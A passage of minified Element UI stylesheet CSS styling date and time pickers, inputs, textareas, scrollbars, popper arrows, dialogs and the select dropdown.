div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table.is-week-mode .el-date-table__row:hover td:last-child div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table td{width:32px;padding:4px 0;text-align:center;cursor:pointer;position:relative}.el-date-table td,.el-date-table td div{height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-table td div{padding:3px 0}.el-date-table td span{width:24px;height:24px;display:block;margin:0 auto;line-height:24px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:50%}.el-month-table td .cell,.el-year-table td .cell{width:48px;height:32px;display:block;line-height:32px}.el-date-table td.next-month,.el-date-table td.prev-month{color:#c0c4cc}.el-date-table td.today{position:relative}.el-date-table td.today span{color:#409eff}.el-date-table td.today.end-date span,.el-date-table td.today.start-date span{color:#fff}.el-date-table td.available:hover{color:#409eff}.el-date-table td.current:not(.disabled) span{color:#fff;background-color:#409eff}.el-date-table td.end-date div,.el-date-table td.start-date div{color:#fff}.el-date-table td.end-date span,.el-date-table td.start-date span{background-color:#409eff}.el-date-table td.start-date div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table td.end-date div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table td.disabled div{background-color:#f5f7fa;opacity:1;cursor:not-allowed;color:#c0c4cc}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-date-table td.week{font-size:80%;color:#606266}.el-date-table th{padding:5px;color:#606266;font-weight:400;border-bottom:1px solid #ebeef5}.el-month-table{font-size:12px;margin:-1px;border-collapse:collapse}.el-month-table td{text-align:center;padding:20px 3px;cursor:pointer}.el-month-table td.disabled .cell{background-color:#f5f7fa;cursor:not-allowed;color:#c0c4cc}.el-month-table td.disabled .cell:hover{color:#c0c4cc}.el-month-table td .cell{color:#606266;margin:0 auto}.el-month-table td .cell:hover,.el-month-table td.current:not(.disabled) .cell{color:#409eff}.el-year-table{font-size:12px;margin:-1px;border-collapse:collapse}.el-year-table .el-icon{color:#303133}.el-year-table td{text-align:center;padding:20px 3px;cursor:pointer}.el-year-table td.disabled .cell{background-color:#f5f7fa;cursor:not-allowed;color:#c0c4cc}.el-year-table td.disabled .cell:hover{color:#c0c4cc}.el-year-table td .cell{color:#606266;margin:0 auto}.el-year-table td .cell:hover,.el-year-table td.current:not(.disabled) .cell{color:#409eff}.el-time-spinner.has-seconds .el-time-spinner__wrapper{width:33.3%}.el-time-spinner.has-seconds .el-time-spinner__wrapper:nth-child(2){margin-left:1%}.el-time-spinner__wrapper{max-height:190px;overflow:auto;display:inline-block;width:50%;vertical-align:top;position:relative}.el-time-spinner__wrapper .el-scrollbar__wrap:not(.el-scrollbar__wrap--hidden-default){padding-bottom:15px}.el-time-spinner__wrapper.is-arrow{-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;overflow:hidden}.el-time-spinner__wrapper.is-arrow .el-time-spinner__list{-webkit-transform:translateY(-32px);transform:translateY(-32px)}.el-time-spinner__wrapper.is-arrow .el-time-spinner__item:hover:not(.disabled):not(.active){background:#fff;cursor:default}.el-time-spinner__arrow{font-size:12px;color:#909399;position:absolute;left:0;width:100%;z-index:1;text-align:center;height:30px;line-height:30px;cursor:pointer}.el-time-spinner__arrow:hover{color:#409eff}.el-time-spinner__arrow.el-icon-arrow-up{top:10px}.el-time-spinner__arrow.el-icon-arrow-down{bottom:10px}.el-time-spinner__input.el-input{width:70%}.el-time-spinner__input.el-input .el-input__inner,.el-time-spinner__list{padding:0;text-align:center}.el-time-spinner__list{margin:0;list-style:none}.el-time-spinner__list:after,.el-time-spinner__list:before{content:"";display:block;width:100%;height:80px}.el-time-spinner__item{height:32px;line-height:32px;font-size:12px;color:#606266}.el-time-spinner__item:hover:not(.disabled):not(.active){background:#f5f7fa;cursor:pointer}.el-time-spinner__item.active:not(.disabled){color:#303133;font-weight:700}.el-time-spinner__item.disabled{color:#c0c4cc;cursor:not-allowed}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}.el-date-editor{position:relative;display:inline-block;text-align:left}.el-date-editor.el-input,.el-date-editor.el-input__inner{width:220px}.el-date-editor--daterange.el-input,.el-date-editor--daterange.el-input__inner,.el-date-editor--timerange.el-input,.el-date-editor--timerange.el-input__inner{width:350px}.el-date-editor--datetimerange.el-input,.el-date-editor--datetimerange.el-input__inner{width:400px}.el-date-editor .el-icon-circle-close{cursor:pointer}.el-date-editor .el-range__icon{font-size:14px;margin-left:-5px;color:#c0c4cc;float:left;line-height:32px}.el-date-editor .el-range-input,.el-date-editor .el-range-separator{height:100%;margin:0;text-align:center;display:inline-block;font-size:14px}.el-date-editor .el-range-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;padding:0;width:39%;color:#606266}.el-date-editor .el-range-input::-webkit-input-placeholder{color:#c0c4cc}.el-date-editor .el-range-input:-ms-input-placeholder,.el-date-editor .el-range-input::-ms-input-placeholder{color:#c0c4cc}.el-date-editor .el-range-input::placeholder{color:#c0c4cc}.el-date-editor .el-range-separator{padding:0 5px;line-height:32px;width:5%;color:#303133}.el-date-editor .el-range__close-icon{font-size:14px;color:#c0c4cc;width:25px;display:inline-block;float:right;line-height:32px}.el-range-editor.el-input__inner{padding:3px 10px}.el-range-editor.is-active,.el-range-editor.is-active:hover{border-color:#409eff}.el-range-editor--medium.el-input__inner{height:36px}.el-range-editor--medium .el-range-separator{line-height:28px;font-size:14px}.el-range-editor--medium .el-range-input{font-size:14px}.el-range-editor--medium .el-range__close-icon,.el-range-editor--medium .el-range__icon{line-height:28px}.el-range-editor--small.el-input__inner{height:32px}.el-range-editor--small .el-range-separator{line-height:24px;font-size:13px}.el-range-editor--small .el-range-input{font-size:13px}.el-range-editor--small .el-range__close-icon,.el-range-editor--small .el-range__icon{line-height:24px}.el-range-editor--mini.el-input__inner{height:28px}.el-range-editor--mini .el-range-separator{line-height:20px;font-size:12px}.el-range-editor--mini .el-range-input{font-size:12px}.el-range-editor--mini .el-range__close-icon,.el-range-editor--mini .el-range__icon{line-height:20px}.el-range-editor.is-disabled{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-range-editor.is-disabled:focus,.el-range-editor.is-disabled:hover{border-color:#e4e7ed}.el-range-editor.is-disabled input{background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-range-editor.is-disabled input::-webkit-input-placeholder{color:#c0c4cc}.el-range-editor.is-disabled input:-ms-input-placeholder,.el-range-editor.is-disabled input::-ms-input-placeholder{color:#c0c4cc}.el-range-editor.is-disabled input::placeholder{color:#c0c4cc}.el-range-editor.is-disabled .el-range-separator{color:#c0c4cc}.el-picker-panel{color:#606266;border:1px solid #e4e7ed;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);background:#fff;border-radius:4px;line-height:30px;margin:5px 0}.el-picker-panel__body-wrapper:after,.el-picker-panel__body:after{content:"";display:table;clear:both}.el-picker-panel__content{position:relative;margin:15px}.el-picker-panel__footer{border-top:1px solid #e4e4e4;padding:4px;text-align:right;background-color:#fff;position:relative;font-size:0}.el-picker-panel__shortcut{display:block;width:100%;border:0;background-color:transparent;line-height:28px;font-size:14px;color:#606266;padding-left:12px;text-align:left;outline:0;cursor:pointer}.el-picker-panel__shortcut:hover{color:#409eff}.el-picker-panel__shortcut.active{background-color:#e6f1fe;color:#409eff}.el-picker-panel__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:0;font-size:12px}.el-picker-panel__btn[disabled]{color:#ccc;cursor:not-allowed}.el-picker-panel__icon-btn{font-size:12px;color:#303133;border:0;background:0 0;cursor:pointer;outline:0;margin-top:8px}.el-picker-panel__icon-btn:hover{color:#409eff}.el-picker-panel__icon-btn.is-disabled{color:#bbb}.el-picker-panel__icon-btn.is-disabled:hover{cursor:not-allowed}.el-picker-panel__link-btn{vertical-align:middle}.el-picker-panel .popper__arrow{-webkit-transform:translateX(-400%);transform:translateX(-400%)}.el-picker-panel [slot=sidebar],.el-picker-panel__sidebar{position:absolute;top:0;bottom:0;width:110px;border-right:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:6px;background-color:#fff;overflow:auto}.el-picker-panel [slot=sidebar]+.el-picker-panel__body,.el-picker-panel__sidebar+.el-picker-panel__body{margin-left:110px}.el-date-picker{width:322px}.el-date-picker.has-sidebar.has-time{width:434px}.el-date-picker.has-sidebar{width:438px}.el-date-picker.has-time .el-picker-panel__body-wrapper{position:relative}.el-date-picker .el-picker-panel__content{width:292px}.el-date-picker table{table-layout:fixed;width:100%}.el-date-picker__editor-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-picker__header{margin:12px;text-align:center}.el-date-picker__header--bordered{margin-bottom:0;padding-bottom:12px;border-bottom:1px solid #ebeef5}.el-date-picker__header--bordered+.el-picker-panel__content{margin-top:0}.el-date-picker__header-label{font-size:16px;font-weight:500;padding:0 5px;line-height:22px;text-align:center;cursor:pointer;color:#606266}.el-date-picker__header-label.active,.el-date-picker__header-label:hover{color:#409eff}.el-date-picker__prev-btn{float:left}.el-date-picker__next-btn{float:right}.el-date-picker__time-wrap{padding:10px;text-align:center}.el-date-picker__time-label{float:left;cursor:pointer;line-height:30px;margin-left:10px}.el-date-range-picker{width:646px}.el-date-range-picker.has-sidebar{width:756px}.el-date-range-picker table{table-layout:fixed;width:100%}.el-date-range-picker .el-picker-panel__body{min-width:513px}.el-date-range-picker .el-picker-panel__content{margin:0}.el-date-range-picker__header{position:relative;text-align:center;height:28px}.el-date-range-picker__header [class*=arrow-left]{float:left}.el-date-range-picker__header [class*=arrow-right]{float:right}.el-date-range-picker__header div{font-size:16px;font-weight:500;margin-right:50px}.el-date-range-picker__content{float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:16px}.el-date-range-picker__content.is-left{border-right:1px solid #e4e4e4}.el-date-range-picker__content.is-right .el-date-range-picker__header div{margin-left:50px;margin-right:50px}.el-date-range-picker__editors-wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell}.el-date-range-picker__editors-wrap.is-right{text-align:right}.el-date-range-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-range-picker__time-header>.el-icon-arrow-right{font-size:20px;vertical-align:middle;display:table-cell;color:#303133}.el-date-range-picker__time-picker-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-range-picker__time-picker-wrap .el-picker-panel{position:absolute;top:13px;right:0;z-index:1;background:#fff}.el-time-range-picker{width:354px;overflow:visible}.el-time-range-picker__content{position:relative;text-align:center;padding:10px}.el-time-range-picker__cell{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:4px 7px 7px;width:50%;display:inline-block}.el-time-range-picker__header{margin-bottom:5px;text-align:center;font-size:14px}.el-time-panel,.el-time-range-picker__body{border-radius:2px;border:1px solid #e4e7ed}.el-time-panel{margin:5px 0;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);position:absolute;width:180px;left:0;z-index:1000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-time-panel__content{font-size:0;position:relative;overflow:hidden}.el-time-panel__content:after,.el-time-panel__content:before{content:"";top:50%;position:absolute;margin-top:-15px;height:32px;z-index:-1;left:0;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:6px;text-align:left;border-top:1px solid #e4e7ed;border-bottom:1px solid #e4e7ed}.el-time-panel__content:after{left:50%;margin-left:12%;margin-right:12%}.el-time-panel__content:before{padding-left:50%;margin-right:12%;margin-left:12%}.el-time-panel__content.has-seconds:after{left:66.66667%}.el-time-panel__content.has-seconds:before{padding-left:33.33333%}.el-time-panel__footer{border-top:1px solid #e4e4e4;padding:4px;height:36px;line-height:25px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.el-time-panel__btn{border:none;line-height:28px;padding:0 5px;margin:0 5px;cursor:pointer;background-color:transparent;outline:0;font-size:12px;color:#303133}.el-time-panel__btn.confirm{font-weight:800;color:#409eff}.el-time-panel .popper__arrow{-webkit-transform:translateX(-400%);transform:translateX(-400%)}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;line-height:16px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:1;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;text-align:center;height:100%;color:#c0c4cc}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder,.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409eff;outline:0}.el-input__suffix{right:5px;-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder,.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-textarea{display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder,.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:#409eff}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder,.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-scrollbar{overflow:hidden;position:relative}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity .34s ease-out;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:hsla(220,4%,58%,.3);-webkit-transition:background-color .3s;transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:hsla(220,4%,58%,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .12s ease-out;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{width:6px;top:2px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{height:6px;left:2px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur in="SourceAlpha" stdDeviation="12" /><feOffset dx="1" dy="3" result="offsetblur" /><feFlood flood-color="rgba(0,0,0,0.03)" /><feComposite in2="offsetblur" operator="in" /><feMerge><feMergeNode /><feMergeNode in="SourceGraphic" /></feMerge></filter></svg>#filter');filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@-webkit-keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{to{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.v-modal{position:fixed;left:0;top:0;width:100%;height:100%;opacity:.5;background:#000}.el-dialog{position:relative;margin:0 auto 50px;background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3);-webkit-box-sizing:border-box;box-sizing:border-box;width:50%}.el-dialog.is-fullscreen{width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:auto}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:15px 15px 10px}.el-dialog__headerbtn{position:absolute;top:15px;right:15px;padding:0;background:0 0;border:none;outline:0;cursor:pointer;font-size:16px}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#409eff}.el-dialog__title{line-height:24px;font-size:18px;color:#303133}.el-dialog__body{padding:30px 20px;color:#606266;line-height:24px;font-size:14px}.el-dialog__footer{padding:10px 15px 15px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__header{padding-top:30px}.el-dialog--center .el-dialog__body{text-align:left;text-align:initial;padding:25px 27px 30px}.el-dialog--center .el-dialog__footer{text-align:inherit;padding-bottom:30px}.dialog-fade-enter-active{-webkit-animation:dialog-fade-in .3s;animation:dialog-fade-in .3s}.dialog-fade-leave-active{-webkit-animation:dialog-fade-out .3s;animation:dialog-fade-out .3s}@-webkit-keyframes dialog-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes dialog-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes dialog-fade-out{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}to{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes dialog-fade-out{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}to{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur in="SourceAlpha" stdDeviation="12" /><feOffset dx="1" dy="3" result="offsetblur" /><feFlood flood-color="rgba(0,0,0,0.03)" /><feComposite in2="offsetblur" operator="in" /><feMerge><feMergeNode /><feMergeNode in="SourceGraphic" /></feMerge></filter></svg>#filter');filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-select-dropdown{position:absolute;z-index:1001;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{color:#409eff;background-color:#fff}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple 